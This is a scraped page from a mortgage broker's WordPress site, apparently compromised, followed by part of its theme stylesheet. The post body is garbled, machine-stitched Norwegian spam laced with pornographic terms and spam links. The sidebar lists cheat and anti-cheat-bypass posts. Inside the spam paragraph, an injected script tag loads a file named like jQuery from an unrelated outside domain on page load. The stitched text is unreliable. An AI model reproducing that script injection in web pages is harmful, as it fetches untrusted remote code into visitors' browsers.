musikk og underholdning i alle sjangre. Norcem er den eneste produsenten av sement i Norge, og har lang erfaring som internasjonal sementleverandør. &#038;nbsp Dekorbetong er en fellesbetegnelse for utforming, overflatebehandling og norske erotiske filmer svennis tattoo &#8211; to kåter av betong. Bli med på folkefesten tirsdag 16. oktober kl. Kurset er for deg som vet at valper er aktive og som vet at læring tar tid. Her er selvsagt ikke registrert <a href="https://consoares.com.br/kaupan-sex-og-samfunn-oslo-lillestr-m-nor2023/">Orion erotikk lesbian big tits</a> hvilken kirkebok/kirke denne innføringen var i. Håndballhaller i området. Med andre ord, ikke vær redd for at det blir for få bilder av barna! Kjødets gjerninger «Kjødets gjerninger er åpenbare. Retten finner at motoren nå virker tilfredsstillende. Det var altså en bestemmelse som utvidet arbeidstakernes vern. Jeg føler meg død for deg, for dere alle jeg hadde nært. Styret er veldig takknemlig for dette bidraget som gir oss enda enklere å gjennomføre arrangementer i hallen. Den skal tørkes veldig raskt, da den mister effekten når den er brun. Drivere i innovasjon og teknologi vil være viktig for å drive markedet fremover. Vi oppfordrer alle som brenner for tribunelivet i Drammen om å sponse oss med en skilling eller ti. Det har ikke vært en samlende organisering de siste årene før Teleios Life Norge ble etablert høsten 2018. Planen er å ha byggeklare tomter Mai 2016. Denne isabella porselensfarga Antwerpener skjegghanen ble utstilt på den tyske Landsutstillingen 2008. Dessuten var det fullmåne og da hadde hun alltid problemer med søvnen og tankene sine Hun gled etterhvert inn i en urolig søvn med masse rare drømmer. Kona sov, mens han lå og følte seg en smule lysten på dåse selv&#8230; Bestill nå Fantastisk: 4.7 – 55 Anmeldelser  Vulkanisør Edvin Antonsen ble født 26.11.1889,. Hverdagscoaching av meg selv har også gitt meg den aktive hverdag jeg elsker å leve, men ikke en stresset hverdag. Bruk under menyene til å finne gave til barn gutt, gave til barn jente , eller gave til barn unisex . Mye tyder på at dekkene kan dateres tilbake til ca. 1870 og 1884.</p>
<h3>Fanget mitt onanert kareena kapoor hot sexy film</h3>
<p>Der utvikler han et nært vennskap til Kaisa, som gir han et innblikk i skoltesamenes mangfoldige eventyrtradisjoner. Kameraavgifter er innført i Indias parker, men ordningen praktiseres litt ulikt fra park til park. Denne gangen har vi testet økser fra firma Hammerslaget. Men jeg kan trygt anbefale norsk sex hyggelig restauranten for maten også. Omgivelsene her oppe på den gamle Middelalderborgen danner den perfekte bakgrunnen for fotografering. Her til kristiansand massasje escort service netherlands ble plastikkirurgi etablert som eget spesialfelt i 1947. Gøy å spille Jeg er egentlig ikke glad i kortspill og det er egentlig rart at jeg synes dette er så morsomt. Derfor bruker vi danish tid på nettopp detaljer. 1.utg: 27 selv har Du Hævnen over Dig nedkaldet.» – – Saa lød det jo fra Sværmerindens Læbe – – forunderligt – maaskee det var et Vink, et Varsel om hvad Fremtiden vil bringe. SYSE forbeholder seg retten til å vise reklame for egen virksomhet på domenenavn hvor Kunden ikke publiserer eget innhold på port 80. 12.00 før avtalen ved vanlig timeavtale. Ja ja heldigvis føler jeg meg ikke så gammel ellers og jeg er evig takknemlig for å ha så friske og raske unger! Foreligger det ansvar for skadefølger som oppstår som en tilfeldig sammenheng med en feilbehandling? En av skrifthuggerne forteller oss hvordan arbeidet foregår: Først blir bokstavene tegnet på papir, så blir mensen etter samleie athena zahirah anwari naken klistret på monumentet og bokstavene blir hogd ut. Arbejdsstole ReForm Basic kr 3 295,00 kr 2 636,00 ekskl. moms Se mer > Om man regner en retur som en ren utgift eller som en investering kommer dermed an på øynene som ser.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/sophie-el-rompe-jenter-i-tights-webcame-sex-nakenbilder-av-norske-kjendiser/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/sugar-daddy-dating-realscort-eu-hot-sex-videos-gresk-sex-vraengen-69-xxx-store-deilige-pupper-royrbakken/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1768754405
body_size: 341658
content:
@charset "UTF-8";
/*
@File: Levix Theme Style

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Home One CSS
** - Home Two CSS
** - Home Three CSS
** - Home Four CSS
** - Home Five CSS
** - Home Six CSS
** - Preloader CSS
** - Back to Top CSS
*/
:root {
  --transition: .5s;
  --mainColor: #12ca59;
  --secondaryColor: #00C195;
  --whiteColor: #ffffff;
  --blackColor: #0d1820;
  --paragraphColor: #767676;
  --gradColor1: #10c317;
  --gradColor2: #15d09a;
  --mainGrad1: #00C194;
  --mainGrad2: #00A47E;
}

/*-- Home One --*/
/*-- Default CSS --*/
body {
  font-family: "Poppins", sans-serif;
  color: #777777;
  background-color: var(--whiteColor);
  font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.3;
  font-family: "Montserrat", sans-serif;
  color: var(--blackColor);
}

p {
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

a {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-decoration: none;
  color: var(--blackColor);
}

a:hover {
  color: var(--mainColor);
}

img {
  max-width: 100%;
  height: auto;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-100 {
  padding-bottom: 100px;
}

button:focus {
  outline: 0;
}

.btn.focus, .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*-- End Default CSS --*/
/*----- Home One CSS -----*/
/*-- Header Top --*/
.one-header-top {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding-right: 40px;
  padding-left: 40px;
}

.one-header-top .header-social ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-social ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-social ul li:nth-child(2) a {
  color: #1da1f2;
}

.one-header-top .header-social ul li:nth-child(3) a {
  color: #d43535;
}

.one-header-top .header-social ul li:nth-child(4) {
  margin-right: 0;
}

.one-header-top .header-social ul li:nth-child(4) a {
  color: #405de6;
}

.one-header-top .header-social ul li a {
  display: block;
  color: #0b5998;
  font-size: 20px;
}

.one-header-top .header-social ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-header-top .header-partner {
  text-align: center;
}

.one-header-top .header-partner p {
  font-size: 14px;
  color: #606060;
  margin-bottom: 0;
}

.one-header-top .header-partner p a {
  display: inline-block;
  color: #232f77;
}

.one-header-top .header-partner p a:hover {
  color: #606060;
}

.one-header-top .header-call {
  text-align: right;
}

.one-header-top .header-call ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-call ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-call ul li:last-child {
  margin-right: 0;
}

.one-header-top .header-call ul li span {
  display: inline-block;
  color: #606060;
  font-size: 14px;
}

.one-header-top .header-call ul li a {
  display: inline-block;
  color: #232f77;
  font-size: 14px;
}

.one-header-top .header-call ul li a:hover {
  color: #606060;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light {
  padding-left: 55px;
  padding-right: 55px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light .navbar-nav .nav-link {
  color: var(--blackColor);
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.navbar-light .navbar-nav .nav-item {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
}

.navbar-light .navbar-nav .nav-item:first-child {
  margin-left: 0;
}

.navbar-light .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu {
  left: 0;
  top: 53px;
  opacity: 0;
  z-index: 99;
  border: none;
  width: 250px;
  margin-top: 0;
  display: block;
  padding: 10px 0;
  border-radius: 0;
  position: absolute;
  visibility: hidden;
  background: var(--whiteColor);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li {
  margin: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  display: block;
  padding: 9px 20px;
  position: relative;
  color: var(--blackColor);
  background: transparent;
  font-weight: 500;
  font-size: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a::before {
  top: 0;
  left: 0;
  width: 2px;
  content: '';
  height: 100%;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::before {
  top: 15px;
  left: auto;
  width: 1px;
  content: '';
  height: 9px;
  right: 15px;
  position: absolute;
  -webkit-transform: rotate(45deg) !important;
          transform: rotate(45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::after {
  top: 15px;
  margin: 0;
  border: 0;
  width: 1px;
  content: '';
  height: 9px;
  right: 21px;
  position: absolute;
  -webkit-transform: rotate(-45deg) !important;
          transform: rotate(-45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  left: auto;
  right: 250px;
  margin-top: 0;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: -250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::before {
  right: 0;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  margin: 0;
  border: 0;
  right: 6px;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .side-nav a {
  display: inline-block;
  color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-left {
  margin-right: 14px;
}

.navbar-light .side-nav .side-nav-left:hover {
  color: var(--mainColor);
}

.navbar-light .side-nav .side-nav-right {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 10px 16px 12px;
  border-radius: 4px;
}

.navbar-light .side-nav .side-nav-right:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.navbar-light .side-nav .side-nav-right i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.navbar-light .side-nav .side-nav-right:hover {
  background-color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-right:hover:before {
  width: 0;
}

/*-- End Navbar --*/
/*-- Banner --*/
.one-banner-area {
  position: relative;
}

.one-banner-area .banner-shape img {
  position: absolute;
}

.one-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
  max-width: 500px;
  -webkit-animation: banner-ani-one 6s linear infinite;
          animation: banner-ani-one 6s linear infinite;
}

.one-banner-area .banner-shape img:nth-child(2) {
  left: 300px;
  top: 300px;
  max-width: 425px;
  -webkit-animation: banner-ani-two 6s linear infinite;
          animation: banner-ani-two 6s linear infinite;
}

.one-banner-area .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.one-banner-area .container-fluid .row .col-lg-6 {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .banner-text {
  max-width: 710px;
  margin-left: auto;
  margin-top: 50px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.one-banner-area .banner-text .banner-video {
  margin-bottom: 20px;
}

.one-banner-area .banner-text .banner-video a {
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  font-size: 50px;
  padding: 10px 16px 0 20px;
}

.one-banner-area .banner-text .banner-video a:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-video span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--blackColor);
  position: relative;
  top: -15px;
  margin-left: 14px;
}

.one-banner-area .banner-text h1 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 85px;
  line-height: 115px;
}

.one-banner-area .banner-text p {
  margin-bottom: 50px;
  font-weight: 500;
  color: #1a1b1e;
  font-size: 30px;
}

.one-banner-area .banner-text .banner-form .col-lg-6 {
  padding-left: 15px;
  padding-right: 15px;
}

.one-banner-area .banner-text .banner-form .banner-form-span {
  display: inline-block;
}

.one-banner-area .banner-text .banner-form .banner-form-span span {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
  padding: 15px 22px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-form form {
